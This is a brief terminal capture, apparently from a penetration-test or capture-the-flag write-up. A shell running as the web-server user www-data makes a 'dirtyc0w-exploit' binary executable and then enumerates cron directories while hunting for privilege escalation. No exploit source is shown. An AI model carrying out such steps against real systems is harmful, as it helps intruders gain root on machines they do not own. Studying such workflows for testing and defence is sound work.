 www-data@ubuntu:/tmp$ chmod +x dirtyc0w-exploit
chmod +x dirtyc0w-exploit
www-data@ubuntu:/tmp$ ls -al /var/spool/cron
ls -al /var/spool/cron
total 20
drwxr-xr-x 5 root   root    4096 Mar 30  2016 .
drwxr-xr-x 5 root   root    4096 Mar 30  2016 ..
drwxrwx--T 2 daemon daemon  4096 Mar 30  2016 atjobs
drwxrwx--T 2 daemon daemon  4096 Oct 25  2011 atspool
drwx-wx--T 2 root   crontab 4096 Jun 19  2012 crontabs
www-data@ubuntu:/tmp$ ls -al /etc/ | grep -e "cron"
ls -al /etc/ | grep -e "cron"
drwx------  2 root root    4096 Apr 12  2016 cron.d
drwxr-xr-x  2 root root    4096 Apr 12  2016 cron.daily
drwxr-xr-x  2 root root    4096 Mar 30  2016 cron.hourly
drwxr-xr-x  2 root root    4096 Mar 30  2016 cron.monthly
drwxr-xr-x  2 root root    4096 Mar 30  2016 cron.weekly
-rw-r--r--  1 root root     722 Jun 19  2012 crontab
www-data@ubuntu:/tmp$